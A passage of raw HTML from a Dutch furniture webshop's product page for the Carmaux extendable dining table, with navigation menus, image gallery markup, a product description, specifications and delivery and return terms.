					</div><!-- /.header__content-inner -->
				</div><!-- /.shell -->
			</div><!-- /.header__content -->

			<div  class="header__navs">
				<div class="shell">
					<div class="header__navs-inner">
													<div class="header__nav">
								<nav class="nav"><ul id="menu-main-menu" class="menu"><li id="menu-item-254" class="menu-item-has-megamenu menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-254"><a href="https://www.tomassotables.com/nl/tafels/eettafels/">Eettafels</a>

			<div class="mega-menu js-mega-menu">
				<div class="menu__inner">
				<div class="menu__links">
					<ul>

				<li id="menu-item-262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-262"><h6><a href="#">Aantal personen</a></h6>
	<ul>
		<li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263"><a href="/nl/tafels/eettafels/4-personen/">4 persoons eettafels</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264"><a href="/nl/tafels/eettafels/6-personen/">6 persoons eettafels</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="/nl/tafels/eettafels/8-personen/">8 persoons eettafels</a></li>
		<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="/nl/tafels/eettafels/10-personen/">10 persoons eettafels</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="/nl/tafels/eettafels/12-personen/">12 persoons eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-272"><h6><a href="#">Speciale eettafels</a></h6>
	<ul>
		<li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273"><a href="/nl/tafels/eettafels/uitschuifbaar/">Uitschuifbare eettafels</a></li>
		<li id="menu-item-274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-274"><a href="/nl/tafels/eettafels/groot/">Grote eettafels</a></li>
		<li id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-275"><a href="/nl/tafels/eettafels/klein/">Kleine eettafels</a></li>
		<li id="menu-item-276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276"><a href="/nl/tafels/eettafels/betonlook/">Betonlook eettafels</a></li>
		<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277"><a href="/nl/tafels/eettafels/design/">Design eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-259"><h6><a href="#">Kleur</a></h6>
	<ul>
		<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="/nl/tafels/eettafels/bruin/">Bruine eettafels</a></li>
		<li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-261"><a href="/nl/tafels/eettafels/zwart/">Zwarte eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-268"><h6><a href="#">Vorm</a></h6>
	<ul>
		<li id="menu-item-269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="/nl/tafels/eettafels/rechthoekig/">Rechthoekige eettafels</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-270"><a href="/nl/tafels/eettafels/mangohout/ovaal/">Ovale eettafels</a></li>
		<li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a href="/nl/tafels/eettafels/rond/">Ronde eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-278"><h6><a href="#">Materiaal</a></h6>
	<ul>
		<li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="/nl/tafels/eettafels/houten/">Houten eettafels</a></li>
		<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="/nl/tafels/eettafels/mangohout/">Mango eettafels</a></li>
	</ul>
</li>

					</ul>
				</div><!-- /.menu__links-->
			</div><!-- /.menu__inner --></div><!-- /.mega-menu -->
</li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="/nl/tafels/bijzettafels/">Bijzettafels</a></li>
<li id="menu-item-25187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25187"><a href="https://www.tomassotables.com/nl/tafels/salontafels/">Salontafels</a></li>
<li id="menu-item-4111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4111"><a href="https://www.tomassotables.com/nl/blog/">Inspiratie</a></li>
</ul></nav>							</div><!-- /.header__nav -->
						
													<div class="header__nav-secondary">
								<nav class="nav"><ul id="menu-utilities-menu" class="menu"><li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="/nl/over-ons/">Over ons</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://www.tomassotables.com/nl/support/">Support</a></li>
</ul></nav>							</div><!-- /.header__nav -->
											</div><!-- /.header__navs-inner -->
				</div><!-- /.shell -->
			</div><!-- /.header__navs -->

		</header><!-- /.header -->

		<div  class="main">

	<div  id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.tomassotables.com/nl/">Home</a> | <a href="https://www.tomassotables.com/nl/tafels/">Tafels</a> | <a href="https://www.tomassotables.com/nl/tafels/eettafels/">Eettafels</a> | Carmaux Uitschuifbare Eettafel Venatino wit hoogglans</nav>	<div class="product-mobile-quicknav js-quicknav">
		<ul>
			<li class="is-active"><a href="#" data-id="product">Product</a></li>
			<li><a href="#" data-id="details">Productomschrijving</a></li>
			<li><a href="#" data-id="service">Bezorg- en retourinformatie</a></li>
			<li><a href="#" data-id="specifications">Specificaties</a></li>
			<li><a href="#" data-id="reviews">Reviews</a></li>
		</ul>
	</div>
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10156" class="product type-product post-10156 status-publish first instock product_cat-design product_cat-12-personen product_cat-eettafels product_cat-groot product_cat-houten product_cat-moderne-tafels product_cat-rechthoekig product_cat-uitschuifbaar product_cat-wit-eettafels has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

		<section class="section-product-details section-product-details--alt" id="product">
		<div class="shell">
			<div class="section__inner">
		<section class="section-product-tables-info">
	
	
	
<div class="section__sliders">
	<div class="slider-gallery-complex js-slider-gallery-complex">
		<div class="slider__main">
			<div class="slider__clip-main popup-gallery swiper">
				<div class="slider__slides-main swiper-wrapper">
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
									</div><!-- /.slider__slides-main -->
			</div><!-- /.slider__clip-main -->

							<div class="slider__actions">
					<a href="#" class="swiper-button-prev slider__main-prev">
						<i class="fa-solid fa-chevron-left"></i>
					</a>

					<a href="#" class="swiper-button-next slider__main-next">
						<i class="fa-solid fa-chevron-right"></i>
					</a>
				</div><!-- /.slider__actions -->
					</div><!-- /.slider__main -->

		<div class="wcv-message wcv-product-10156" data-counter="13"><span class="icon"><i class="dashicons dashicons-visibility"></i></span>{{b}}Veel bekeken:{{/b}} <span class="wcvisitor_num">13</span> mensen hebben dit product onlangs bekeken.</div>
					<div class="slider__thumbs js-thumbs">
				<div class="slider__clip-thumbs">
					<div class="slider__slides-thumbs swiper-wrapper">
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="200" src="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="200" src="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
											</div><!-- /.slider__slides-thumbs -->
				</div><!-- /.slider__clip-thumbs -->
			</div><!-- /.slider__thumbs -->
			</div><!-- /.slider-gallery-complex -->
</div><!-- /.section__sliders -->


<section class="section-product-tabs">
	<div class="section__head">
		<ul>
							<li>
					<a href="#details">Productinformatie</a>
				</li>
			
							<li>
					<a href="#specifications">Specificaties</a>
				</li>
			

			
							<li>
					<a href="#service">Bezorgen</a>
				</li>
			
			<li>
				<a href="#reviews">Reviews</a>
			</li>

			<li>
				<a href="#faqs">FAQ</a>
			</li>
		</ul>
	</div>

	<div class="section__inner">
		<div class="section__content">
							<div class="details details--alt" id="details">
											<h4>Productinformatie</h4>
					
					<div class="main-details">
													<p><b><span style=font-weight: 400;>De Carmaux Uitschuifbare Eettafel is ​​stijlvol ontworpen en heeft een prachtig tafelblad van kwalitatief hoogwaardige materialen!</span></b></p>
<p><span style=font-weight: 400;>Deze tafel van Tomasso is gemaakt van Hout met fineer en Hout met fineer waardoor hij duurzaam is en lang meegaat. Je zit zo het liefst de hele dag aan je tafel. Op zoek naar een unieke eettafel voor een goede prijs? Dan ben je bij Tomasso op de juiste plek.</span></p>
<p><b>Ijzersterk frame:</b><span style=font-weight: 400;> Met het hoogwaardige frame onder deze tafel zit je aan een sterk en robuuste tafel die ervoor zorgt dat de tafel ten alle tijden stabiel staat.</span></p>
<p><b>Praktisch en stijlvol: </b><span style=font-weight: 400;>Met een uniek maar elegant uiterlijk combineert deze tafel functionaliteit met stijl. Dit maakt het een perfecte aanvulling op je eetkamer en keuken.</span></p>
<p><b>Maak herinneringen met vrienden en familie: </b><span style=font-weight: 400;>Met deze tafel kun je perfect vrienden of familie ontvangen en een gezellige avond hebben. Deze tafel is geschikt voor een gezelschap van 12 personen</span></p>
<p><b>Eenvoudig te monteren en schoon te maken: </b><span style=font-weight: 400;>Met een compleet pakket en een gemakkelijk te begrijpen handleiding is deze eettafel eenvoudig te monteren zonder er veel tijd aan kwijt te zijn.</span></p>
<p><b>Wat is inbegrepen:</b></p>
<ul>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>1x Carmaux Uitschuifbare Eettafel</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>1x Montage accessoires</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>1x Gebruikershandleiding</span></li>
</ul>
<p><b>Voordelen:</b></p>
<ul>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Stijlvolle eetkamertafel van L 160-412 x B 100 x H 75 cm</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Hoogwaardig tafelblad gemaakt van Hout met fineer</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Het robuuste frame van Hout met fineer geeft de tafel een stoere uitstraling</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Door de afwerking is de tafel makkelijk schoon te maken</span></li>
<li style=font-weight: 400; aria-level=1><span style=font-weight: 400;>Geeft jouw eethoek een sfeervolle uitstraling.</span></li>
</ul>
<p><b>Alle meubels van Tomasso Tables vallen onder een retourbeleid van 30 dagen en komen met 2 jaar garantie. Onze klantenservice helpt je voor en na je aankoop. Aarzel niet en koop nu.</b></p>
											</div>
				</div>
			
							<div class="specifications specifications--alt section__specifications" id="specifications">
					<h4>Specificaties</h4>

					<ul>
													<li><span>Lengte (cm)</span> 160-412</li>
													<li><span>Breedte (cm)</span> 100</li>
													<li><span>Hoogte (cm)</span> 75</li>
													<li><span>Gewicht (kg)</span> 158</li>
													<li><span>Materiaal blad</span> Hout met fineer</li>
													<li><span>Materiaal onderstel</span> Hout met fineer</li>
													<li><span>Kleur blad</span> Venatino wit hoogglans</li>
													<li><span>Kleur onderstel</span> Wit hoogglans</li>
													<li><span>Aantal personen</span> 12 personen</li>
													<li><span>Vorm</span> Rechthoekig</li>
											</ul>
				</div>
			
							<div class="service service--alt" id="service">
											<h4>Bezorg- &amp; retourinformatie</h4>
					
					<p class="whitespace-pre-wrap break-words"><strong>Verzending </strong></p>
<p class="whitespace-pre-wrap break-words">Gratis of verzekerde verzending in NL &amp; BE, inclusief tracking. Altijd geleverd tot aan je voordeur. Je ontvangt vooraf een bezorgafspraak met 3–4 uur tijdvak en op de dag zelf live updates.</p>
<p class="whitespace-pre-wrap break-words"><strong>Retourneren </strong></p>
<p>Niet tevreden? Retourneren is eenvoudig. Meld je retour binnen 30 dagen aan en ons team helpt je direct. Bij schade of een defect zorgen we kosteloos voor een oplossing of vervanging.</p>
				</div>
			
			<div class="reviews reviews--alt section__reviews" id="reviews">
				<h4>Reviews</h4>

				
				<div class="section__reviews-info">
					<div class="section__reviews-info-button">
						<a href="#leave-review-form" class="js-open-popup-form">
							<img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/pencil-icon.svg"><noscript><img width="16" height="16" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/pencil-icon.svg" alt=""></noscript>

							<p>Schrijf een review over dit product</p>
						</a>
					</div><!-- /.section__reviews-info-button -->
					<div class="section__reviews-info-text">
						<p>
							Wij zijn <strong>benieuwd</strong> naar je mening!						</p>
					</div><!-- /.section__reviews-info-text -->
				</div><!-- /.section__reviews-info -->
			</div>
		</div><!-- /.section__content -->
	</div><!-- /.section__inner -->
</section><!-- /.section__product-information -->
	</section>
	
	<div class="summary entry-summary">
			<div class="summary__inner">
	
	
	
<div class="section__sliders">
	<div class="slider-gallery-complex js-slider-gallery-complex">
		<div class="slider__main">
			<div class="slider__clip-main popup-gallery swiper">
				<div class="slider__slides-main swiper-wrapper">
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
									</div><!-- /.slider__slides-main -->
			</div><!-- /.slider__clip-main -->

							<div class="slider__actions">
					<a href="#" class="swiper-button-prev slider__main-prev">
						<i class="fa-solid fa-chevron-left"></i>
					</a>

					<a href="#" class="swiper-button-next slider__main-next">
						<i class="fa-solid fa-chevron-right"></i>
					</a>
				</div><!-- /.slider__actions -->
					</div><!-- /.slider__main -->

		<div class="wcv-message wcv-product-10156" data-counter="16"><span class="icon"><i class="dashicons dashicons-visibility"></i></span>{{b}}Veel bekeken:{{/b}} <span class="wcvisitor_num">16</span> mensen hebben dit product onlangs bekeken.</div>
					<div class="slider__thumbs js-thumbs">
				<div class="slider__clip-thumbs">
					<div class="slider__slides-thumbs swiper-wrapper">
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="200" src="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_venatino_white-scaled-1-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="200" src="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/KOLOS_160_wiz_PRINT_venatino_white_v2-scaled-1-60x40.jpg 60w, 